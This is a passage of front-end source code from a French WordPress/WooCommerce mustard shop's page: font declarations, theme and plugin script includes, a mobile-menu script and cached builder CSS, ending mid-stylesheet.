url(https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammW.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammW.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8sDE0U1.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8tdE0U1.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8tvE0U1.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8uDFEU1.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8u6FEU1.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8vdFEU1.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8v0FEU1.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-WYi1VQ.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-B4i1VQ.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-NYi1VQ.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-2Y-1VQ.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-4I-1VQ.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-h4-1VQ.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-ro-1VQ.woff2) format('woff2');}@font-face {font-family: 'Yanone Kaffeesatz';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIftodtWpdQ.woff2) format('woff2');}@font-face {font-family: 'Yanone Kaffeesatz';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIftoqNWpdQ.woff2) format('woff2');}@font-face {font-family: 'Yanone Kaffeesatz';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWpdQ.woff2) format('woff2');}@font-face {font-family: 'Yanone Kaffeesatz';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIftoxNWpdQ.woff2) format('woff2');}@font-face {font-family: 'Yanone Kaffeesatz';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIftoKNKpdQ.woff2) format('woff2');}@font-face {font-family: 'Yanone Kaffeesatz';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIftoEdKpdQ.woff2) format('woff2');}</style>	<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_text_2_tb_header","style":"fold","repeat":"loop","duration":"4000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
			<style type="text/css">
header .et_mobile_menu .menu-item-has-children > a { background-color: transparent; position: relative; }
header .et_mobile_menu .menu-item-has-children > a:after { font-family: 'ETmodules'; text-align: center; speak: none; font-weight: normal; font-variant: normal; text-transform: none; -webkit-font-smoothing: antialiased; position: absolute; }
header .et_mobile_menu .menu-item-has-children > a:after { font-size: 16px; content: '\4c'; top: 13px; right: 10px; }
header .et_mobile_menu .menu-item-has-children.visible > a:after { content: '\4d'; }
header .et_mobile_menu ul.sub-menu { display: none !important; visibility: hidden !important;  transition: all 1.5s ease-in-out;}
header .et_mobile_menu .visible > ul.sub-menu { display: block !important; visibility: visible !important; }
</style>

<script type="text/javascript">
(function($) {
    
    function setup_collapsible_submenus() {
        var $menu = $('header .et_mobile_menu'),
            top_level_link = 'header .et_mobile_menu .menu-item-has-children > a';
            
        $menu.find('a').each(function() {
            $(this).off('click');
            
            if ( $(this).is(top_level_link) ) {
                $(this).attr('href', '#');
            }
            
            if ( ! $(this).siblings('.sub-menu').length ) {
                $(this).on('click', function(event) {
                    $(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                $(this).on('click', function(event) {
                    event.preventDefault();
                    $(this).parent().toggleClass('visible');
                });
            }
        });
    }
    
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
})(jQuery);
</script><script type="text/javascript" src="https://www.capitainemoutarde.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.capitainemoutarde.fr/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.capitainemoutarde.fr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.capitainemoutarde.fr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.capitainemoutarde.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.capitainemoutarde.fr/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.capitainemoutarde.fr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.capitainemoutarde.fr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 05:31:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.capitainemoutarde.fr/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Aucun r\u00e9sultat.","oneResult":"Un r\u00e9sultat trouv\u00e9. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","manyResults":"%d r\u00e9sultats trouv\u00e9s. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","itemSelected":"\u00c9l\u00e9ment s\u00e9lectionn\u00e9."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.capitainemoutarde.fr/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/www.capitainemoutarde.fr\/wp-admin\/admin-ajax.php","nonce":"7482bbb81b","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.capitainemoutarde.fr/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.9" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.capitainemoutarde.fr/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.9" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://www.capitainemoutarde.fr/wp-content/plugins/woo-guaranteed-reviews-company/assets/js/main.js?ver=1.2.8" id="wcsag-main-js"></script>
<script type="text/javascript" src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js?ver=1.2.8" id="wcsag-widget-js"></script>
<script type="text/javascript" src="https://www.capitainemoutarde.fr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="extra-scripts-js-extra">
/* <![CDATA[ */
var EXTRA = {"images_uri":"https:\/\/www.capitainemoutarde.fr\/wp-content\/themes\/Extra\/images\/","ajaxurl":"https:\/\/www.capitainemoutarde.fr\/wp-admin\/admin-ajax.php","your_rating":"Votre note:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":" %d Articles dans le panier","item_count":"%d Item","items_count":" %d Articles","rating_nonce":"c15e2e3540","timeline_nonce":"73ee5da4c2","blog_feed_nonce":"cd50fa3f51","error":"Un probl\u00e8me est survenu, veuillez r\u00e9essayer.","contact_error_name_required":"Le champ Nom ne peut \u00eatre vide.","contact_error_email_required":"Le champ Email ne peut pas \u00eatre vide.","contact_error_email_invalid":"S'il vous pla\u00eet, mettez une adresse email valide.","is_ab_testing_active":"","is_cache_plugin_active":"yes"};
var et_builder_utils_params = {"condition":{"diviTheme":false,"extraTheme":true},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.capitainemoutarde.fr\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.capitainemoutarde.fr\/wp-content\/themes\/Extra\/images","builder_images_uri":"https:\/\/www.capitainemoutarde.fr\/wp-content\/themes\/Extra\/includes\/builder\/images","et_frontend_nonce":"26d9185419","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"2d25e77804","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"231156","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.capitainemoutarde.fr/wp-content/themes/Extra/scripts/scripts.min.js?ver=4.12.1" id="extra-scripts-js"></script>
<script type="text/javascript" src="https://www.capitainemoutarde.fr/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.12.1" id="fitvids-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.capitainemoutarde.fr/wp-content/themes/Extra/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.12.1" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.capitainemoutarde.fr/wp-content/themes/Extra/core/admin/js/common.js?ver=4.12.1" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.capitainemoutarde.fr/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.9" id="woo_discount_pro_script-js"></script>
<style id="et-builder-module-design-deferred-235204-cached-inline-styles">.et-db #et-boc .et-l .et_pb_section_0_tb_header{padding-top:0px;padding-bottom:0px;z-index:11;position:relative}.et-db #et-boc .et-l .et_pb_row_0_tb_header{border-bottom-width:1px;border-bottom-color:#e6e6e6}.et-db #et-boc .et-l .et_pb_row_2_tb_header.et_pb_row,.et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_social_media_follow_0_tb_header li a.icon:before{transition:color 300ms ease 0ms;font-size:13px;line-height:26px;height:26px;width:26px}.et-db #et-boc .et-l .et_pb_social_media_follow_0_tb_header li.et_pb_social_icon a.icon:before{color:#b2b2b2}.et-db #et-boc .et-l .et_pb_social_media_follow_0_tb_header li.et_pb_social_icon a.icon:hover:before{color:#a7bd67}.et-db #et-boc .et-l .et_pb_social_media_follow_0_tb_header li a.icon{height:26px;width:26px}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Alegreya Sans SC',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:13px;color:#878787!important;line-height:1.8em}.et-db #et-boc .et-l .et_pb_row_3_tb_header,.et-db .page #et-boc .et-l .et_pb_row_3_tb_header.et_pb_row,.et-db .single #et-boc .et-l .et_pb_row_3_tb_header.et_pb_row,.et-db #et-boc .et-l .et_pb_menu_0_tb_header,.et-db #et-boc .et-l .et_pb_row_2_tb_header,.et-db .page #et-boc .et-l .et_pb_row_2_tb_header.et_pb_row,.et-db .single #et-boc .et-l .et_pb_row_2_tb_header.et_pb_row{width:100%}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu a,.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_menu .nav li ul.sub-menu a,.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu .nav li ul.sub-menu a,.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_menu .et_mobile_menu a,.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_menu ul li.current-menu-item a,.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a,.et-db #et-boc .et-l .et_pb_text_2_tb_header.et_pb_text{color:#000000!important}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu ul,.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .nav li ul,.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul,.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et-db #et-boc .et-l .et_pb_menu_2_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_menu_2_tb_header .et_pb_menu__logo-slot,.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__logo-slot,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et-db #et-boc .et-l .et_pb_menu_2_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_menu_2_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{color:#000000}.et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{padding-top:22px!important;padding-bottom:23px!important;padding-top:22px;padding-bottom:23px}.et-db #et-boc .et-l .et_pb_image_0_tb_header{margin-bottom:10px!important;transform:scaleX(1.61) scaleY(1.61);text-align:left;margin-left:0}.et-db #et-boc .et-l .et_pb_text_1_tb_header.et_pb_text,.et-db #et-boc .et-l .et_pb_text_0_tb_header.et_pb_text{color:#e6ac06!important}.et-db #et-boc .et-l .et_pb_text_0_tb_header{line-height:1em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-variant:small-caps;font-size:12px;line-height:1em}.et-db #et-boc .et-l .et_pb_text_0_tb_header h4{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:14px;line-height:1.8em}.et-db #et-boc .et-l .et_pb_text_1_tb_header{line-height:1em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:12px;line-height:1em}.et-db #et-boc .et-l .et_pb_text_1_tb_header h1{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:500}.et-db #et-boc .et-l .et_pb_text_1_tb_header h4{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:17px;line-height:1.4em}.et-db #et-boc .et-l .et_pb_row_2_tb_header{background-color:#000000;max-width:none}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu ul li a,.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_menu ul li a{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-variant:small-caps;font-size:12px;color:#FFFFFF!important;line-height:1.8em}.et-db #et-boc .et-l .et_pb_menu_1_tb_header{margin-top:8px!important;margin-bottom:8px!important;width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu ul li.current-menu-item a{color:#fdc732!important}.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_menu .nav li ul,.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important;border-color:rgba(0,0,0,0)}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_menu .et_mobile_menu{border-color:rgba(0,0,0,0)}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a,.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a{color:#E09900!important}.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__cart-button,.et-db #et-boc .et-l .et_pb_menu_2_tb_header .mobile_nav .mobile_menu_bar:before,.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et-db #et-boc .et-l .et_pb_menu_2_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_2_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et-db #et-boc .et-l .et_pb_menu_2_tb_header .et_pb_menu__icon.et_pb_menu__cart-button,.et-db #et-boc .et-l .et_pb_menu_1_tb_header .mobile_nav .mobile_menu_bar:before{color:#FFFFFF}.et-db #et-boc .et-l .et_pb_button_0_tb_header_wrapper .et_pb_button_0_tb_header,.et-db #et-boc .et-l .et_pb_button_0_tb_header_wrapper .et_pb_button_0_tb_header:hover{padding-top:15px!important;padding-right:40px!important;padding-bottom:15px!important;padding-left:40px!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_header{border-color:rgba(0,0,0,0);border-radius:0px;font-size:16px;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:600!important;background-color:#fdc732}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_header:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_header:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_header:hover{background-image:initial;background-color:#b4cc6e}.et-db #et-boc .et-l .et_pb_button_0_tb_header{transition:background-color 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_button_0_tb_header,.et-db #et-boc .et-l .et_pb_button_0_tb_header:after{transition:all 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_row_3_tb_header{background-color:rgba(0,0,0,0);border-bottom-width:1px;max-width:2560px}.et-db #et-boc .et-l .et_pb_row_3_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:2px!important;padding-top:0px;padding-bottom:2px}.et-db #et-boc .et-l .et_pb_text_2_tb_header{line-height:1.5em;font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:800;font-size:16px;line-height:1.5em;background-color:#FFFFFF;position:relative}.et-db #et-boc .et-l .et_pb_column_0_tb_header{padding-top:7px;margin-bottom:0}.et-db #et-boc .et-l .et_pb_column_6_tb_header{padding-right:20px;padding-left:20px;z-index:10!important;position:relative;margin-bottom:0}.et-db #et-boc .et-l .et_pb_image_0_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_module{margin-left:auto!important;margin-right:0px!important}@media only screen and (min-width:981px){.et-db #et-boc .et-l .et_pb_image_0_tb_header{width:100%}.et-db #et-boc .et-l .et_pb_menu_2_tb_header{display:none!important}}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_row_0_tb_header{border-bottom-width:1px;border-bottom-color:#e6e6e6}.et-db #et-boc .et-l .et_pb_image_0_tb_header{transform:scaleX(1) scaleY(1)}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_header:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:"ETmodules"!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_header:before{display:none}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_header:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}.et-db #et-boc .et-l .et_pb_row_3_tb_header{border-bottom-width:1px}}@media only screen and (min-width:768px) and (max-width:980px){.et-db #et-boc .et-l .et_pb_row_0_tb_header,.et-db #et-boc .et-l .et_pb_social_media_follow_0_tb_header,.et-db #et-boc .et-l .et_pb_text_0_tb_header,.et-db #et-boc .et-l .et_pb_text_1_tb_header,.et-db #et-boc .et-l .et_pb_button_0_tb_header{display:none!important}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_row_0_tb_header{border-bottom-width:1px;border-bottom-color:#e6e6e6;display:none!important}.et-db #et-boc .et-l .et_pb_social_media_follow_0_tb_header,.et-db #et-boc .et-l .et_pb_text_0_tb_header,.et-db #et-boc .et-l .et_pb_text_1_tb_header,.et-db #et-boc .et-l .et_pb_button_0_tb_header{display:none!important}.et-db #et-boc .et-l .et_pb_image_0_tb_header{width:60%;transform:scaleX(1.8) scaleY(1.8)}.et-db #et-boc .et-l .et_pb_row_2_tb_header.et_pb_row{margin-top:-68px!important}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu ul li a,.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_menu ul li a,.et-db #et-boc .et-l .et_pb_text_2_tb_header{font-size:14px}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_header:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:"ETmodules"!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_header:before{display:none}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_header:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}.et-db #et-boc .et-l .et_pb_row_3_tb_header{border-bottom-width:1px}}</style><style id="et-builder-module-design-deferred-235205-cached-inline-styles">.et-db #et-boc .et-l .et_pb_section_0_tb_footer{padding-top:25px;padding-bottom:50px}.et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{margin-bottom:-160px!important}.et-db #et-boc .et-l .et_pb_row_0_tb_footer,.et-db #et-boc .et-l .et_pb_row_1_tb_footer{max-width:1450px}.et-db #et-boc .et-l .et_pb_column_1_tb_footer,.et-db #et-boc .et-l .et_pb_column_0_tb_footer,.et-db #et-boc .et-l .et_pb_column_4_tb_footer,.et-db #et-boc .et-l .et_pb_column_3_tb_footer,.et-db #et-boc .et-l .et_pb_column_2_tb_footer{position:relative}.et-db #et-boc .et-l .et_pb_team_member_4_tb_footer.et_pb_team_member h4,.et-db #et-boc .et-l .et_pb_team_member_4_tb_footer.et_pb_team_member 